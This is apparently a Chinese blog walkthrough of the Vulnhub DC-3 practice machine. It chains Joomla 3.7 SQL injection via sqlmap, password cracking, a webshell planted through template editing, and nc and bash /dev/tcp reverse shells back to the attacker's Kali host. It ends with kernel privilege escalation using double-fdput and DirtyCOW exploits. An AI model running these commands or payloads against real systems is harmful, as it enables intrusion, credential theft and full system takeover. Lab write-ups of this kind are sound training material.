【Vulnhub系列】DC3

文章目录

- 基本信息

- 实验过程

- 额外补充

-

- 利用php反弹shell

- 使用Linux-Exploit-suggestion来辅助提权

靶机下载地址:https://download.vulnhub.com/dc/DC-3-2.zip

基本信息

Kali:192.168.61.145

DC3:192.168.61.163

实验过程



同样先通过arpscan扫描找出DC3的IP地址

sudo arp-scan --interface eth0 192.168.61.1/24

这里可以直接看出DC3的IP地址为192.168.61.163

然后我们使用nmap对目标进行扫描



发现目标主机只是打开了80端口



然后我们查看下80端口,通过wappalyzer,发现用的是Joomla





这里我们使用joomscan专用扫描器,来获取网页更详细的信息

joomscan:https://github.com/OWASP/joomscan

perl joomscan.pl -u http://192.168.61.163

可以看到joomla的详细版本号和管理后台

我们通过searchsploit查看是否有可以用的EXP

searchsploit joomla 3.7



可以看到有一个SQL注入漏洞

searchsploit -x php/webapps/42033.txt



sqlmap -u "http://192.168.61.163/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]



接下来就是导出admin的账号密码,就只放个最后的结果图,攻击过程的语句如下

sqlmap -u "http://192.168.61.163/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomaladb --tables

sqlmap -u "http://192.168.61.163/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T "#__users" --columns

sqlmap -u "http://192.168.61.163/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomladb -T "#__users" -C "username,password" --dump

+----------+--------------------------------------------------------------+

| username | password |

+----------+--------------------------------------------------------------+

| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |

+----------+--------------------------------------------------------------+



我们将password的HASH值用john进行破解

解密后的结果为:snoopy





我们尝试进行登陆,发现是正确的账号密码

账号:admin

密码:snoopy



进入后台后,就要想办法上传一句话木马。







百度到可以编辑模板来上传一个webshell

这里我在html目录下创建了一个名为dfz.php的webshell



然后我们访问下这个webshell,没有出现404说明成功上传

http://192.168.61.163/templates/beez3/html/dfz.php





我们在Kali上使用nc,通过蚁剑反弹一个shell

发现DC3上有python环境,尝试使用python来弹shell,但是Kali上没有任何反应





尝试使用nc反弹成功

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.61.145 2222 >/tmp/f

然后使用python改善shell环境

python -c "import pty;pty.spawn('/bin/bash')"





我们查找下有没有可以利用的提权EXP,通过searchsploit有好几个

这里我们使用下面的EXP尝试提权

Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege Escalation | linux/local/39772.txt

https://github.com/offensive-security/exploitdb-bin-sploits/blob/master/bin-sploits/39772.zip





然后接下来的话就是解压、编译、执行EXP来获得root权限,所有命令如下

unzip 39772.zip

cd 39772

tar -xvf exploit.tar

./compile.sh

./doubleput

额外补充





利用php反弹shell

system("bash -c 'bash -i >& /dev/tcp/192.168.61.145/2222 0>&1'");

system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.61.145 2222 >/tmp/f');





使用Linux-Exploit-suggestion来辅助提权

下载地址:https://github.com/mzet-/linux-exploit-suggester

上传到/tmp中,并加权执行

chmod +x linux-exploit-suggester.sh



这里尝试下CVE-2016-5195

EXP地址:https://github.com/gbonacini/CVE-2016-5195

下载完成后通过蚁剑上传,并解压



然后进入目录后make下就可以得到dcow文件,执行./dcow -s 尝试提权